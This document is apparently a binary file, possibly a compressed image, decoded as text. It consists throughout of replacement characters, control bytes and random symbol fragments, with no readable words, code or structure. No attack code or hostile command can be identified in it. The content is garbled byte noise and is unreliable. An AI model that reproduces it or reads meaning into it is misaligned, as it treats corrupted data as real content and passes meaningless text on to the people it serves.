�8C�EWt���37Ke��tYQIb��u��u�h����h���.Ӌ
���aMG���vRsKS�5��5��!�w�a~q//`
��+�xK�2"P���43#�S47���y�X8AA�;�8�I�C��z�श��Pj?Y?	��� @B�a*$�
�3Nc�mffʗy2
�PL�
�F&	(�Vs:�@'� ;��.	�r�}#hx(~�'�UzH�!�c&#C�iVK�jM�� @�0�VY&C驟J�\�?(2>di�:�#\uiy%lY��@q���Q�`�fe&�j�@l�0.��@�+ WF8W*$`�)�` 0 �(E`��ك���:�	V�n�(0o�Yo�Q�9�$A������	p[�C]����$�w��+� ,�D���r[Otő�V��� ��-�)F�ir9�\_0	 �/�0ڹ/����0����Ѵ
X1tMP��(��KW2$q����G 
34���t7�5�u�0!�3��4M�45a�K�(&�wd�K�q'yA]��    ��+�����p�R" 76�a�M8:2s
vc���z�"#N�*' ��N�B=�`��� Rग������P���+�� 	��p_
�mƺb:�qy�����1<�q�t ��z�g�4��G��3!��~/S�Q�=C@��i�c> 9T���(�hC���꽠���F�D�T#�~c���z��%)�T�mB��ځle��P&�Jl3��C-������Yp���:vp$PV�	$��U��;ȭ�i�����Ph�UJ��p:�%��1�1�Z(���]8�����H��Z+ݐ Et!p�0,(���[���ƙ���������a#�x����w�r�� + ��	�G����7`;�qH���c����hI'� �9e��K{_03�4�B4X7�;s��
7'pD��`�2Q;;�X	uH��4[�v]K?05S�ab��l���m{����+@r++��	�����2�S�K10�����c8�k��Ҹ:�AY��?���٬͠+��X�� '0��:	U|��̭d��ѷ
�H��s��˧����}`o6�q���kSX�F�#�K�N�iO)�������e ��Tٕ`9#�K"�jT僩�'@_�b2���ҿ�����!�� �4� �@k���Y��*�* {�5�f�0 ���!|Af�>pp=��'A)��Ւ���p��J�YH~&������çG+��"?|���+�"q(���D�Vv��QU,��E�X`��U)���0aC't�/��w��0�0+�y�G0��	��	��
/���d����2���ȳw�K�B`�3�UIBK�j����)\" ��_ёE��L���#�\��Jt��n!y>�lk)xy�����`��2��M��@�2B�{�
?��#N����Ѕ�+�,p�|������^���o���� ��P�A�k�P�#G���1c�Q[0X���F_�;}���1��C��J����M=��hҼϻ�cI%�f�}���V���	P�F�hD��I��(@�:�i!=��#�>E�!`�kh=fҫdſ/M=Ķd��6�s����$�a.hf 	M��O�N`1�Ӊ0}]$�I"q��ՔT&�`e�RáEE��C���D&קqª�D* :]�[,��Ĭ�h�d+T+\�M�rX,�%� 
G�1���2ّ� �]0 �0������� ^� 0�S�V{X��ڴ���<{´	u@��3��3F��;SN6+���28Aܝ����!�a�D��K�L5fad�	�m݌0��<˄W˶|r��	$�2�;20q�::�^03�=7!sߤ����*��*�`d:��7�9B��[�/��	���`E��l*a5��@X��[0���'��/$�;.�)^<:�<7D���!�����~/#�fU� T������(䟪�m���K.s��G�hk��ᣔ��?c�>�3k�&�+V\^&`��跓�@l*�\���@-��(�X�EP�����@�N�� Ո���ՁI����� Հ����Nh8<�嚬z��p�r�g��B���+HԆ���	E���N���i��dw�r1� �ّM�/���5	Pj�	�0���`�� ��_M�Ju@2����"� !��Jذ�aA��}[�PA/6tH�1�	�=~<��UC�,�P�F�D(�@��P�xY�G���$B�H��0e��2?���
��TFdȔ�U�V�]�j�)L�=���Iy\�@k¸j֮u3�)c�"l��JM��tP0�&9<ǌ�"���n�Q��.fj�<}ͮ5җ9c�'���RF�r}挔ٮ�1p w�9msaE<x�u�7An�r�M�cL��0" 	bɪUƣ�2��;�a͟O�G���zܿ�w��|�&OV`�3�k���'-@�&��I��l>P�D��+D�BA"��5�
�q0�rd0�0�DqVd��2^lqEc'E?���!v�G~��w�P(�HQ"1�H��ѡ�$Qk>P�K/���K1��j�A3M�@�j 7߄3�7��`;�S+��+nnѡ�"��PC=�	Eo1FNG��j��&��/K/�4S�$�&oܨ�Qá@T
�A5�j�-�k�&�nf��sHj�V�\wU��Y�#��B8�4���4҈��f3� N�A�
�Ŷ&���m� W� �\,����/<�g�>�j�n�7���!�����<�ć}}��OjP� ��������f�� ���b$��&9��b'�:h���U�o`�b�!�Vr$�d�5��6�ȥK��0�p�ɺ&���8��@&2���)��r�C���w��*,�Ǭ�n  ��z���:��X��5#�6��%��g�i�'9tC��&[��ӨIU�tB��@�8���\���*�wP�́	v;g7!����+���[���#��t*]�:V!.�:�8 ����� X����==�o>�_ �<s����!m�0E�vB	1�0�;���A,'�l<1�g���[|�~��ˑАz��(P��h�D QtA��%tT� �Ur��0�Ƀ^�5��p�)M!�Yτ��6=�Q� �����1�� ��g�P�J���3�PN���ܔ�X)K�,S#sb	��Qy*�p�x*U��3�	M�hU+^�W+�~@�P ;8V��ņge"��+X1�l]�[���U.s�+j(�r��x�#_��A
��/�`_ek �2�	�+��� lh�An�
(-�;B.v�1�D0����R�I�!9�v�\��)�+|�˄ @f+9��(�vM@FP�r�8�jL��S�b���b�9�y��4�^0  ��`�:C���� QHI샒�� M2����#�l�2�Q\5��{0�{����Z�?���c V��݌C�8�P�C�`
g8�|�+c���.:���Bkg;��80A~W�'�3ް��aѧ>&iH~\����g@�X���X1�}�`�Ʒ�H<I�Ї2��/1���\$#������
�GW(ґȤ=0�C�+:�`%*i�K�l�F�Ua�%4a?@2�Èr�7T �*��8��p�F�Vf"��(E� ��S�(�D&b�
�-�-�(�`CT�ڢ�P��eV���o�23�J!�l��#,bM�X}P���LL������5.B2_�Aj�II���JA
�������od�	Ԡ�p "j0�8�" ِ�$��,�B��Q�r�:�2���`l�P'�,�*��~���!���}��Ldf�W<�.3Iґ�5q���	O�Mm.�iV�JԜ�dq2��Fj�p�sl/�<! ���S.ڨ�5de2Sw�A�T U���#��M&��n���鐨������=� �1�A���@�60�E���FJm�M�nu�+Q��:�ar� V1�%�	0�8 ^�^Q����`J�un@���b$P�~LB�:�Do�*��
�]!CeE�"����%b���:��HFq�k�n�W�
��嶄�@�@Ct��,�W����V� :t%-����%�܁�+"7�5�G�&���M� �hx\@R�'�c�f�-i�(N�����n{��K��/?�����Y�{cg>��1�1W)#Dfv]�
��f�e� �w��rV�қ^A��\��A��P��+_���$��/O(�1� �d��tb��6J����@8l�	P�AP����1(`��Q'�f��/r��t�	ih��(U/`$g�1�銓l�gzۛa C� ��fS���M�����TR��wA��&x1���m��؆7���l���zI�- ��/p�圁m�̤C�㠋���8]r��O~�- w@�7�stoN��E��uw�PU��(�!�Uۉ�Љ�(�� ����hX#*YC��5�j��_�����b�*A�+��r6Ap�'���lK���pßp���2uH��s;7I�ts�H` 1&����*q,	uؠ�r��;�(�B)Ԣ��,�қ��	��-�e ���wɂF��3��-'"�z��r�����(�'����߲��[�T�".Z.�1��*�����3#42#�>�@��r:�k��nY/BR�Kqȃ�����*�0�k�A��N(��N��p Eӆm�x�a@�(k�w@P�{=�	�����������c&��U <�������\�{&b��HG�Ȕ[�ڡ�{%쨊�S�������4��B�`�0�^��	�4
�u��[q���^Q3j �5�.7{��1^���Q�CL��Ȟ��"j� l@��r
p?�S�	X������?9��\�D��"U���i��Q�թ�5/p�x�>�5YK�����p��<ͫH����!�)�f�7����B��A��+��n�����+�����#,&��"��	��{S�}��-iB����)|�*�B�;�h�"�耆�-��� e���w9�ڸ�ӁْC��("�J�ޚ>����-(�l�k��TAD�ɏYQDs�n����K�_Q:cA�>�Dg� l��O�p�QD�7h��x�T�np$��/Ox��х� %@$5��)�O)��,�m؆`F(�d9u8�l���"�V"�#X������"J����� �%���xsT3c��[v�1���#j�U{�zd)|$S�
�y&'���фp$x����\����m`����0{��{>�*N`����������d���>����B� �u@Il(�1-D�{��q x��y��� S���	�㰿`
5U�	��T��(�U �@�xʭ�5p0��J^sT�(�P���!����1Ɇ�	! uSAP��y�K�D�T��� ¬7ҫu����7�Bs3LY�h�ń,l�8w0VR��1�B�! ������ϴ8�8�87|!9Ei�[�C�M�Д>DW�|9���庹ߴ3�P3E���|�FDN���J�`!�cA��j�<�N�Np�N��N5��C�����|0�T��P�? �
@5���u@�/(.	��O3��j� ���>�Bkp��P��#���x�jT)6��Y�b�:� �֫��"��T͏�Ա_
ћ��5A�����	E� ��E�� �m2F0'lm$�',{� @�;�@�-$}��܀��P5�H`��_�������B�-?��RT�� S�$S25S�t r 5���7��	�
ݦ@�?���>}%d�S T8����O�J� �̵{ ��}*�r�o���z�K��)�N]7PMK���	7���S�^�"� � ��a %)��\��)��7� _e_�71���$�*<�2��e�.4���B�2���P���=ɡ}��[�m�8�V'��q���.fUW�l�k��ڳC�a�W	�1z1[��Y�D�ꕠ���b#�Xe�40XN�Np��;��s�NuậP���*CO(T�P��ZPO���ue{,���4Ӆ��a�lp�E��c�1x	�h=<��5-ܥ�lX�����㋀^�]3�-����>,!�H��u�� ۨ������(C�l�P�k[�����3�Q��{�=?j�H��9�`W��<[���3U)���բ,�4F��8��\�����SL���=�)���T�pF���v��Y��p�ŵ��]�1��pĩ����ԭJ^�*�J�f�	�����<U�UU�+�j� z��%Y�g�#ؐO�UX6|�_�J�ɂ��_��e�[V�0���Vj�B`ϴ�3ܚP�@��C���6��+�(x�@�	�˼���~��X V��C�M�p���.��2c��.3�*6ꮦs:���O�a�m/�N7�F�Qzq$�O@aHb$�tu��(�up�����<��a����o(s�P ��)�]��\9-\�Z����(h�����c��?�@	�8QMQU��E>2��$���q2I�=V�V�
�/�������	�O�[����S9�P���a�j�݋��pe��e<+�Yn\T��0�3�����D� a�\7m�����T�����,L�:xՑf�д:��f�]>�w�@��@p�^�r�T�B�ʲ�b���\^��T�
�j�^�r����
�V�A�! LY��	!�q�`�h��?�+i�&�T"��-�ȔL��km�_gEW�=9cP�`Ӻ�w��~�`H�^�~����ch��,���qՔ�.,��˄9��l��ޝ{�_��Y!3�kj�\��ڮ6
��� ?b�������;,��/���}�/O�X��Q�K؅0��vB~�PQ��,��p� ���l@�x%���J5�)�z��p"�p	8ċ��	�@!��P������Hu&�5ds��-uC��!
�h�380�$c�qz
'����Ѱ~�#�y�۶�^L��"�M�rPj�ހ?x1He��(�q�<s�Rv�͈�Y��C���"�f� ��	�T�bvF�9x�(���&�!
��)�P��v��Z��z�w*�a�\��޵u�������Q�G��e�R�g��/��p
�g�d�L $�+��!�#pG���o�_��2pl�,a��>�W4����r���G�����6`>Q�%7��w{�^���֊i�T�@�r��L�if��-WW�3�NZ9s�,�6g��6	v�D��:�s��a�+$�&YE
�!>�kIa�C߅�g����Gߠ���& �/� kX0qD�2�
�@Q���Z����D��#���SN�[���<e�_vd�G��Y���	׋�h��fv}�l
'[C �֎�J��X������oG>q/�#�fR�UI���n`:j��u�`��6@�(�Æ���aHa㸎?�۸1�j�N��Q˖^N`�bŌ	0"��9&N�r�@Q th��"�Q��NN�0`�Z����:<�`��d�V�<�@関ݻy���M�v������+W.��u�Ż��7�L�A���a��x��k	�%�,9���ʡC�b3C�q peȐ�(8lS�����ĕy-n�ٶa�έ{���	zG���!�ѝ�'=䊨.Ώ@w$=��+�Kw��!�ƋQ���5��λ#I�����[2x�o>�"��WP�����ǉ#<0��\��!k1B/@!���r�^x��4b�3Q8��p����Ձ�+�(B�.����3�X���A��\�M`?^�WBC��BG"���K2�t�9�ĵ+T [r�e�w�	�c����9�`C9��>��<1�`�b�A����2�.���'m��#��㍢�hè{�0��0�q@6�,��9�@��VH4AG���P
��VM5�r����qDAԡbEE��_��䅗B��	'l�
�-��-*�cP9��S7A2�����k��K��ȹ?�����7��� L. �3���6�T�X6ٔ�p7�@l���W_��FP*DED�E]�G ���(j5�T��H�1Ps|2�PCr��OM��"� �PD+�SP0�aU�Ba��O��DVZq*OL����d�U�Zm��9s�e�]y9� _Q���`�]S�I�*Xޓ��e�i�Yq�X#i�m��߾�V����m�C��o����r�%GsGH'��	bIu�s����y�I��~wb'��{��L��G~�ݧ_��h����`� �=B0N�_?�d!6�v؈�!�X<�)��"�����磏#"l�M6	�?,��Sq��߿k�	=YW:q�@Z��d@2)�LfJ��j�7�)�3���T�!O|��.��'AJ��:�`��x��B�	�04`#=���N QY-G@��e����=k
ttb!��I��˒��a�X
ɋ��,�ADZ�ZQ��/�q`�V�q�&D#]� ��p��]�����w|����W ��l`@�ӣ�9�/K�ۄŎk�CHG�X�z� �d(�$�
�L%.���G�:ԉW~6�R)�YE��n0�L��*n�ԡ���JV��5`F 
'�?�r�:��pA[\�v*�͉�LaP�C��2	X]e.��%�3W��68`	�&q~+�lC����6��'p.7��xfs���,х�!�0������pgaߴ��b;���u�G�X2m�f��|�F#�e{*U������%�V���!��v�4Ӣ���#�J����/|�c�R�'��9�F�ؐ�򾷽o~��W�����O � G�4@~ɀw@`h5�@�|S�P�^0	I� %6�A�P��-a	�P��n#�%�F8x`�a@�1����o<l������YRY+���!6�*B���$ j�*�|�k��b�I�ճ�U�-��>�#qɈ�36�\�2�rյ.F��q� zZ/p����@0@
2>�"�acYD"�H�$f�R��v�H��F:b�Ɏ����`�6�2
�$&2�A&� ���+�����"!�
BXJ��4^�R�U&���5�0
pAZ���P���T[���^aq���aL6�)�ǜ@����	Z��8�S�pZ���Un
�)CmtsO}��o����r�IPQ 4t
=��t�w�EI�bw�k��=+�h�^BJR��5ZQJ��Җ>�ʻ���e�yOz������yD�㆝U���$5�E���h4����"�R"����(2�I��H��<+ZӺV�*MjP�:��z�5S*���=�UO�6m�P(J�=,b��j�  �� 6ȋ��^V�I��#P*SY�h���q�(D/l@ y-�l�+j�����n�u��bѷ�z���Z{�Uuh­@u.@�˹�b���~�����W
^��<`���t� �(7Į��Ao6pY�H ��氌$�Q�d���&�����df��	"f� ���l�OJ�"Y"x��.g��mQ:���Պ���+h��x�i�͚�`�|�%7���;��y[c�'.����8���+�1�d��Oɕ�G�\d����3���i�,wa�x������G$w{YJ¡sݹ��6���`��Թ�"³����#�&
	�n�F|HDDU}��
\J�Ҙ�4�dD���l�ӳ��BL�|Q�﫾 V���	�X@�[����`3X�}���!��O��iS� ��̞	�Q7� qp�7�s�k/D@�*@G��P��V�4ؑDK���l 5���mF�ɛ�ԛ��@�+�BiR�]�pm�N4��J�Ks1�9�5�t݅� �����q� �����F�%L�����\�I�%uË���-IB I��H��8�ע(�{��6|�m9t��Y�T�RN�PE����
S���S��y�\Eյ W������@ץ �]ڰX�-��]c$c<�e�Mܝ�i�؃X�a��?�Sl����FHF?Y�P��1��i����;킗��9��DA"慒H���J��G������I1���?�����<��\���	Ğ���LM���U���:*���	��l�&D�%A�l��8�>6���cE���h� ]�����[�A0@;ĉ������[EfЬ�`�:�Ʋ����)��Ł����5�����t`E��
P���t�zi���0��@�a��ů�%���H�oU�P$ =����q!��@��5�nA;���y�W�EXrZ�e����҂��â��a5��V�:a�T���4�E	6ѯ0��a�\:��&u��%�{|R:��	@��%���T1�E��JB�e�R/M��H�0!�������@ؚ?�%4�!��5)�"�X�6��̘b��w�"���e`�i�;��qĝ(�"):ٓ�������F�Uh��,ZUޢ#,�;Q�/Z�b`�I�CJ�ƀ�y3N @�@~:@ ��Y�Ic��A����`�
�C?����B�u�(ڈ�#���%;&՜��S1U���_�c�,R��#�x�t�%��8@Az�Z!dB�� �Cz�e	^����E��%ʠ|䒢�4�H��F�d6�\ez�a����L�H�u�C��nD�d��)l�_�ۚ>KR�#���p��TF�TF@�Ƞs�KV���� ,�>�àj�j�� ���@�#�3&���A\��:�$��N�l�I�%���C����h��AP�b��}u���Wb�\:ěB�֬��M���<C �	0� ��e�
T�6MjZ�aW��.%�ׄeOAn�]"%o�U`�M1b��'9��-gg,�<���v��޹�m�䨃l�l<����n����Xw���b�E�-����yr Ĥ�z�'Jl�9X�{��~��~���b�����Mc�5��A�] 7`�2�B/�c����-���e��mh�zh����(��G�����5	��J�QR���t�]�Zd[-Ь��� 7�hX�D�Ր
��bd�}A���,����@�$J���:���u�J*@L%tح�" T�lMzig�����D5��O��ۚ�&]���z�L��F�!��@�����˻�i�0�0���n��閮	@�� ��l����%]����!��&���(f&�@!#D\,��G�<�C��D~I�$�G�]�(�O�ŧ���6�	��S����±"�.���1��U( @@m��!��%�fpgځ�$f�8�X9e&���C:$�&��f���N��F��FvN�Eνҫ+�pd�r,r4�g���Š= ��}�5��mp�$��K��
�A�D~��o�Mڲ��h�)�0ϼ 8����,4���b���,�zhҍ���;�l/Ոv�>n�&��2�$��-A�(�0���B~A6LB�MB�P�a	���Z�v-�����*2��@@4@ �.y)F�� �֭��
����Ǒ �(���i��i�(.����.�`�Yf�\ C��� �ry.��	4@07 +3)�1��1��03)��	� 
yä��n*�^s��¤䧢��)	m�a�����G8�{�j��8PC�L�}Po���N�ʮR��(Dgj֫|�P�3S��� ���V�>k2!@|�����P�n*�k���o�1��p��-�%�� p@]D���&D��Lg��S��+������XtA� Ay�����
��zB"l��z����9�0��T��}�g ���E�7'4B����bH�Aʪ�,H����X��i�?� ͆��)%�R��,���u�D�1��&����(-I� �@����%�B��X�$4�$�(A��^��hr�~��N����"�P��� -p��YV`d�f��i�me�L��hV�V�̑�J��)%*��n�jR
��1�=��
vC&� � tm��!�ꚷ�2�	 @5�%�ns|��F�d8X���M�*�ԖA.�s�:L|a�	�����a=��f.����7����z�i&4O,4C��ա�*�Bx%E�M�&F�E۸MBl�������I�ۙtܙ�l; p	0���k�kC0)���F=ٴ�x�@u��(D�#����00����� \���F�T_�TS�~r-`5�4�u�q��y5X'�N��!D�C�,�9ޠ?<��µ�ʵ�8X�εV�;���𵊐`4ƈ=8Wmb+vQ@.D5@6�6-e�1�x�v��DR�E�� C���P��6k����$�v��$��a�H� ��dt��mQ��8�q�~���A�ʄ�H��)�V�e+�t�g�D������Ķ��yw&�#��!�r�-#�B��{����� !U��b�|���S�5��7�����D����sH8;'�H��c��<#x�@���&� լ�!boP�Rh�	�Հ��q�jY��9�@بšj=���8������_t���]$���+ 㸎�8;�C�V��K�+�N�L�S���Op+��+��&B�rH9��J�pgL�Q��ė 6,6�8�l ���SC�L�y�p���K��S��r�
��(�L�� �u�q�$H�1�Zp��l��2�.��NK��M�����`WR�{̲�����/@	ı����Tv�}@�	x��hk� ����j��C�,�$ �l� �my�"�dX����!;T�\���FPI\D�6���F{�[{ '�$j�zU�/�р;@Q0� (^`$T('� AhD��
�C�~�!���a�9�dI�"}�ȳ��6o��T[W�Z8�7q�{��gϗ7}�g-�9	\� aÆO|�&�*5�V�a��.�������,�mg�MP��6
H!�`]/r��e��M�v�*ܦ���!q�x�t1�����0"��	ϟ?7-�H�:uCA�"_����=
1��=r�o#Ѝ�ԧ�
W�v�*6��[Sn-9��	|�^�z9�Qp�΁�y�إ���&�ԥCW'�}{����/S�������׿��a8��!p�+��#��K����?衇����+��&�� @
G�����24NC
Ț ���Q�p`�~p��x����ǉ!�,�HNT(b 3.� ��2H;f��+����$�B�/��n�"n�Ls� �O8���� �9����9y���={�S�<��̯��L(2ȯ����G�Z�M u�7�́�M9���OAU�Q���TlPC�/�q� &�C�LM"�=p�UW[sMUUUQMUTs(��Pu@�V�$xp�/v�i�l�0��$��$4��1�k.u���������!��	�:��qV􊸫��m�K�����P������K�:�x���梎4��#C����A����q��m�����rrC�i�y��p����Aҧ����}�,���
k���2����f�t�@2��*����)��b�*rk�.��l�1�P�~���8�n$F�1��aHA����p|_���q�m�ޠ�8��&���3��^Κ�>�f:�ˎ;��ƞ�q �C���['��ٳ���������O� 	,��!,! �.H%)�&���1�f��>��)�w$�AQ�|Y�F�e�q�s�q�RM5�,�3ĸ�1��#�,��r�A��ä�7��3R� 50<�IN����A��O~���r(ja]���U)IU
R ��8թP��~ U�� ,U�U<0b5��
W���Q�+T��XM,ְ���!+�F	J@�j�,[�2�	`�qi&/u9���`]ñ
9�5��4�,��W��C��_��+�t�aY������a08�C���H����G0�V���#I���G�`e��	�b&���g=!�K�q��(��R`��m_�F㊆��4:��,PS������)X�Z_����li\ &��D�m0���6��f3u�[h�7n�`  ��x������	�i�s,�6��c�29�e�8�Ær���z:^9б휮;�p;��o8�@:dk��=�k�Iqw��x-��>��+�xJ���<	D��%��dC{RH$��u���[QY\�>�o;@C����}rʠ�x�Fد*��a.TIKt�,ΊV���l�`X�䏀U
N��`�.�'?�~}�	�0De�a�\��4�k+\&݄�G-�1�C���T9������ V���y��#��V�Z"��	'>�X% ܳ�����&�`N���	�A��!�\�r�h6��Յ5� ��Ø�����S7����� ��

��iK�"+GB�	�i%=��Kr�#�1��H4@e�t*m�J��cA�6�2k�C.sY�t)�������
0�ƴ�<m-�����
��P~��T��V�P��O�B6; ������|[7u��u朞�[}O�M(H y�瓡�'�s6�#�� '�n��W1�A�ù0+'x��E)�	�g�p�&8 �r�'#u�:�|R�ʇ>�p����D�@4-�%D��#8�
Jـ�z:��@C�*=��=)�B��7�@��OC-��9s��  Y� W�QA	��N��X���ke��VaPs�k�Zk'i��j�����Q�������0QZs��2#I$��/���R$��n�^�R��gA�)%������ԁ �!3��k�(�"�VX6HBi��	SuB��EV�J�RPq����7wsD��\:0�H��2c������<.mj5�kLǲi᥀�W46�*}�n
7�^
���Y�!r�H�Hp�#5�ɏ�¿UI; @J��2f:Y��]�4��-ޠ�9D�3Gg8��eW�L3-ja���aG�^C�W ����]��*\�1�u�0$n
���� g�1D��4�#�����:�@O)�� �����4�lY0]��q������s����Jg:�^�۸G:�q�����]Hzg�.>��t��|�	:�"��	A�S�F�w�f�@]W�ܱ=�-� �D�T�E �Є$�꬞��S��  p �t�~��(nA$Ap���J���� 50 !h���ڬ팬�ZmKk�4C� �# 2"�k E-�Qd�R���b(�<e�H��LkU���a ���Mr(�d+Ul��nk�n
���r� <`�,N�fɸ��C�a��"@�x�2�e�0+�T-m&����J�����,�|8���H ���Ћ�&Q���i!�	 �4��K�~@`�,�/q$>| �ΔP��b���������N�o����r�&iĢi�I- ���A �a�)jPr
�ACo]�����`\ ë$� �B�tL�Ȍ,�N�$�VK��̞���,�����R$��^�^�*j�>�:.j:b�t��l��+�ar�������!��C���?�o�F�:��xM$��b�`�6�O�4d�*�4M
D<`&$�~�+�B��b�`����H�a7� �gK��P�M�J�������� ;pݖI�FPG0OZ��!"��i�!H��� �iӭ�(�1�<ųdh�譴tEU0�J�����j�TvE�hk	�nT���a�l�&A���1�%�pQ��K3�1C|�� �0N� m"@a@��v���|��Vd6�7 �_�(���m
B/1,�����!Q#�#b�p�3:�:�!T�03qf��A����&��P��¡(x�� #*���1�Oi����,���������&�����z
���VSa*(OB1Ҧ@)��Щ3�!�qm"�f�H�8�CI�CAD �Ѽ.�����(�Q�6��!��s�/:�nT�(�N�� >�`��C��v2I��=���#� ���#��#��t2�@l�#�Am�#E�*$7�B�o��@�@��0$&��>�H��A f��� �� p�D)%p��)�*��O9P��r)N@
+P�8H�>Q���@�M�$�,���",�fk��np-iP�$���D	�.���D�kE�Ve
�a^���j L��/��n�Yn1��l�b ������~B3#J�.�(14�DHsG�m#�F��|tQY���	���-�Ls�3M��~S2
)k��T�bZ�4��S�pR q�3b	�p��x�%�3��s���;��%�3<D\���/����q+~��b�i-�n�?3,&�0�!&�bƨ�T�^!:���iAa` "��D��2	���$������s�џ���3��+hb��l�\�"�#�t�;P� x�,�a���lv<G�4I��v�!:�J�J��q���:��"m;D#�����$�to�6�oF�A�j������g��z�ܡvkW�b���~d`��Q�@(��aU)g�L���x��٬i)uN(5����r 
��Jh�F,��%�4�a�,+/�$�(�G�R�2�SlWs�J�Wxh
� �f�X�5N���J�Y�Z��Xj����U�5�0Sp7G�d�/@�` 5�l3i/���Hn��^]xc�Iv�ȇtu�_��P���N54��,��3B�0�*6���b��X�;a��c;��>v>���ldǳd�����b��z�e=�?�b'p-�i�p����.�]dVi�Q�"�C�rk��j�/@� 5DӜ��3��B�&��`�a��cơloc7�7`���XEa�m�69�l���"s4�N��:`��b<��Wp��p�pQ�I�#��q?
J��q�tr�F���/s��@�s��y��)�A7�TL�!F���tM�{j
�  � ^���8H����;Q���0F���~��Q�wK�nafA�w�f��dy�� � 
�x�w�ܤz��R;�\&�+O�+�TEs[0��{�Wk��S�
ڗ-��Q�!T��.s�0yuU�!� �X����1X����
Yf�(ζ���&08 
;�ϋ%Ñ4�iQ�nąD���A�`�^I酵�Uz�)`ql#�qX�O����N����N3��"�#*	����8� ��&X�'����N�������Ec�A�I)ԍe�ЌS�&���^biD�6���ȠJ��%����@��"������F��a�A�V4�vBG���o����a�h#psw3�,ezV���*fl�`�9�s��%Wr78GѬ;Үhad�ha�G�ά�¡!uٿ��H�?�A�5�@N瘏9��9p���5��#�)��R��u�����Y
j�6  �( �o��8(-����n�(�9�y`6`���� �� ���
Z�$�	z��W���Q�$�M���R��2Qe�v/��`wL��r�x�`�\/k�P5/2u+�ݚ"dzi���� �!F�������Z�o���T�5t�<!��(ө�z'\> ��B��0c����	���F �A ����ZYV��1;�ų�tr�z�6n�l�r�N���yX/~��� "�a/"9����}p��q�ո�L���ٟ�, �1�du�P6eE�Ѣ�)6�>��es�8_�0_�6�!_�Ify",����):�S��/P���4��.0㐋۸��44�4J������ ���ql��_0��-g+0�Ӂ&��8jϔW�H���6;��dy���㖕�d"�Wh4?��@��'�u^;�:MtnYr��)J@d����,��3�_�Q7�gڠN�E  <`LܨF�R|�Wd���d��&?���)p|*u<����2ȅ-
���~�ڡz�!�)&�z�OJ0��<};Z,�2��������S��}��G�Q�Ԡ�?+�D�ˆ�W1N(@�N=�y����G�e��}1�  �<��ũ)���ѥC�Q���@l�("�{����\���c��PdM�Ա��]X<W}6ۺ���p�l����kt=,O�گ��*)��؝;aBf ܸ�FЛ��n[Ȱ�C�	.�@ˁŋ0�F!�l�$\!@��W$H��Ҝ��	p[��7)�ܩ3�ΜL�ṣ���L"D:r��	� ����dy�NV��Ƙ#��6i���Z�Ȑ�=B7B�(�y�o������υS���[LN ���|�9��Ęc˜�Z���B��vMt��	>|(��\9�as���X���{�5��eK0��:q��)G���afsBݒ��؇p�����r����κ�t�ک��G]�L��O�o�����ި6 J!E-"��猢�(��6<5�Ԝ�Mh�5 ecM? �x't0"WE��,�ȉE�� f㍷H�Ŏ<��c�ND�3��pr@�7��N4yH�P���VTn�R����b�$�X^��d�	Ù0�1ƚc�]H!gG���Uy�%�|�I&e���r@�%�^�h�*5���F*��~TZ�Xd�E�ڠ_L���"�䐃�j����
���j�5�ZC'�v�E/����j,�%$��޸!�:ꐧZeL1E	X�N6"xq�:��r|uM9�\C�60`����oF�Z4��uTS!�CMc�-���$���
$� �T�
����A4��4�0B?t�#�� ��$�l�����B�	���6�����[oF�t��7!�T�I���9��TN8Q OE͌P:Ԍ���H-����H��'E��V���X_�u��k��[ȼ�DZh�����B
���w߁N�M�˘c����LJ[vYf�S��f�'��h�	��iټ�Nl��Ǩ�в�9�U��hN�5���8�)g�sϡ��t��v\��v��G�x݅~�l�s0� ]t�|�@V���������A U�#��m4�
>Q��� p�8�!��}"�$fY�	)��^ģd!IIꁎ~�@"+�`8�g0�INx� Y4�*�D�ғX�BB0�鄁J�V�&7��q�X�@.1���{K����?�pM庍u�F�dRH������L%�I��DE�L�]Y��\�)Y��V`c�ЫN � ��
T��c%��jֳR�j-����:<b��MMP�
�6��j��]"絳�T�������/��g`�(���D������`Pd�K.3�8�1F�앰�	V����f��l��^nCg���6�A��M$&9IJ���uC8�	Ә�u!��KS�vm$EkT��5Ѝ�Hlc뀡�ԥ=��Mja���--u eP�q�  (Ç@JP���j��I��&6�T�q��(5�q9�`��:����<+�R�� ��c��!��:مF9�0�jt���1OxW��u�g���9�x>'�塇yE{�Q�
�ˊ��C�(����� �A
g`6�>���^�����AS��߉6 @l�Eܑ)H�[̢����K� !)I�`�t�u�+W����C3���lj��2�F�PP��C��=Yea|:!�V8� ␈F4Gg�D&�
�j�Բ��\�j8���0�V��U:��8TaWl<��xG��qZٺ�vC�p�tC�	�7b��x������`f$���Q�@�{,f?#�: �������$��p�0��蘂�@�Ё��dG
x0�Z�2f2ۥ/7�K,�W�N�pBbDf6���@4�ٴ��Cf��fB�b���˛J�@:؇rn�膐˙N �X�[��;����Şk�'>a�&/t�)�`0�p�c\�X�>N�א(flr���O���(4����t+X Ex���c�9�qb�f��Ԩ���NyJK4:x>ݎ����EڨC�R�3��X�F�
���TuAX��<  |�a�k�.A�{9`��`@�h����@d"�U)���B^��N�u0fX``{D�j6
�@`#���f0�Qx,M��Ԛ�L�T�2�B8u�N��X�'"J������Ą���@�I�]oE���Mbm���'�V�:���7w��"�d���7WʭA
����XƢ��XGuX���n8f>s�Z�xKpx��B{��.��"��oS,�Lj��P���I/��L��X�a��)�cph����`pp�.��0q��p��6�⇅YKo�1�s�޿M�XF�4Ҝ��k|�+bsD����1�sxs';�q�����Ȑ��h�0o���N�r�yO9�I�- ��p�����ⰵ�p-�p������/�&�K��#�w8���jQ���ݟ�t��Ǆh��up nniFSû��Nh�^�(��h�tCM�G�����=g���Փ0ʃ��^X 4@ 0
a�>�� �7!��k@+D�M���6W[�l��l�@��\ m�em"8XQ�7�mަA���%��%�f&���Z��nnB70'FCvbC��(�bo��%	3p�D~2`Xp�b��%�_�p��pEI�p_��
�p��,g9�*�q����3`���rr)�rsDG��r۵��G3gw�`z-��%�3>�s��sC׈qtg5�@_!�t�t��0Q'uT'`s�`
��@v�Xv}� �238S31�.p��ttsg���P؀s��8���TM�b3cxv9�xI�M=�hv�dy�'6G�6�m�dG On��`'o2��y   `&@
